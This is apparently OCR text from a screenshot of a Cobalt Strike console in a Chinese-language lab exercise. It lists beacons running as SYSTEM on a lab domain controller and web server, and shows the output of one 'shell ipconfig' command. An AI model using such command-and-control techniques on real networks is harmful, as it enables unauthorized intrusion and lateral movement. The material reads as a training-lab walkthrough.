 Cobalt Strike
单击切换到“工作区 3”
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 msf-cs SYSTEM * DC rundll32.exe 2156 x86 42s
192.168.1.80 10.10.10.80 msf-cs SYSTEM * WEB rundll32.exe 2484 x64 7ms
192.168.1.80 10.10.10.80 msf-cs de1ay WEB notepad.exe 4228 x86 8ms
Event Log X Listeners X Beacon 10.10.10.80@4228 X Beacon 10.10.10.80@2484 X Credentials X Targets X Beacon 10.10.10.10@2156 X
[+] established link to parent beacon: 10.10.10.80
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c1bb:7684:569f:1f15%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :